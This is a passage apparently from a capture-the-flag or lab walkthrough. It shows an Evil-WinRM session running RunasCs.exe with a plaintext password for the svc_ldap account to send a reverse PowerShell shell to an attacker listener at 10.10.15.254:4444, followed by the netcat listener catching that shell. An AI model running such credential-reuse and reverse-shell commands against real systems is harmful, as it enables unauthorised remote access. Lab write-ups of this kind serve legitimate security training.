 *Evil-WinRM* PS C:\Users\svc_winrm\Documents> .\RunasCs.exe svc_ldap M1XyC9pW7qT5Vn powershell.exe -r 10.10.15.254:4444
[*] Warning: The logon for user 'svc_ldap' is limited. Use the flag combination --bypass-uac and --logon-type '8' to obtain a more privileged token.
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-6372fd7$\Default
[+] Async process 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe' with pid 4880 created in background.
*Evil-WinRM* PS C:\Users\svc_winrm\Documents>
❯ nc -lvnp 4444
Connection from 10.10.11.76:61444
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32>